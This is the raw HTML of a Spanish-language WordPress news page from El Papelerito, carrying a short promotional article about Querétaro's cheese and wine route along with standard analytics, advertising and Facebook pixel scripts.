monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/27928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-27928 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/" data-title="Ruta del queso y el vino, una experiencia única en Querétaro" data-id="27928"  data-prev="https://elpapelerito.com.mx/que-se-sabe-del-bloqueo-de-pobladores-de-xalmimilulco-en-la-autopista-mexico-puebla/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Ruta del queso y el vino, una experiencia única en Querétaro</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/">21 de diciembre de 2023</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/nacional/" rel="category tag">Nacional</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg"><div class="thumbnail-container" style="padding-bottom:82.009%"><img width="428" height="351" src="https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">8</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro&url=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F&text=Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>Adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinación del placer que hay en una copa, acompañada por el toque de un buen queso.</p><p>Campos que seducen, paisajes turísticos rodeados de sierras, lomas y mesetas que permiten producir vino y queso de la mejor calidad.</p><p>Así son los productos cien por ciento hechos en Querétaro que han sido validados por múltiples premios nacionales e internacionales.</p><p>Viajar y adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinación del placer que hay en una copa, acompañada por el toque de un buen queso.</p><p>También es disfrutar de la pasión de sus productores porque en el estado de Querétaro la tradición vinícola trasciende de generación en generación.</p><p>El estado está alcance de un brindis, queso y arte, elementos que refuerzan la pasión por la gastronomía.</p><p>Por esta razón solo aquí se conjugan escenarios majestuosos con placeres y sabores, colores, texturas y aromas que solo tiene Querétaro.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_27928_0_696f6fca71f3b   " data-unique="jnews_module_27928_0_696f6fca71f3b"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/los-sindicatos-que-antes-eran-priistas-ahora-estan-con-la-4t/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/FunPic_20260118_192207223-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/los-sindicatos-que-antes-eran-priistas-ahora-estan-con-la-4t/">Los sindicatos que antes eran priistas, ahora están con la 4T</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/los-sindicatos-que-antes-eran-priistas-ahora-estan-con-la-4t/"><i class="fa fa-clock-o"></i> 18 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/rechaza-sre-que-trump-haya-pedido-las-cabezas-de-gobernadores-de-sinaloa-y-bc/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/rechaza-sre-que-trump-haya-pedido-las-cabezas-de-gobernadores-de-sinaloa-y-bc_2ae0a176-2ea3-4fb7-87f1-0f9fbe3c8769_medialjnimgndimagefullsize-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/rechaza-sre-que-trump-haya-pedido-las-cabezas-de-gobernadores-de-sinaloa-y-bc/">Rechaza SRE que Trump haya pedido las “cabezas” de gobernadores de Sinaloa y BC</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/rechaza-sre-que-trump-haya-pedido-las-cabezas-de-gobernadores-de-sinaloa-y-bc/"><i class="fa fa-clock-o"></i> 18 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/aterriza-en-toluca-avion-de-la-fuerza-aerea-de-eu-en-medio-de-tension-por-amenaza-de-ataques-contra-carteles/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/f425x230-136809_150791_5050-360x180.jpeg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/aterriza-en-toluca-avion-de-la-fuerza-aerea-de-eu-en-medio-de-tension-por-amenaza-de-ataques-contra-carteles/">Aterriza en Toluca avión de la Fuerza Aérea de EU en medio de tensión por amenaza de ataques contra cárteles</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/aterriza-en-toluca-avion-de-la-fuerza-aerea-de-eu-en-medio-de-tension-por-amenaza-de-ataques-contra-carteles/"><i class="fa fa-clock-o"></i> 18 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_27928_0_696f6fca71f3b={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":27928,"include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/" data-title="Ruta del queso y el vino, una experiencia única en Querétaro" data-id="27928"  data-prev="https://elpapelerito.com.mx/que-se-sabe-del-bloqueo-de-pobladores-de-xalmimilulco-en-la-autopista-mexico-puebla/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div 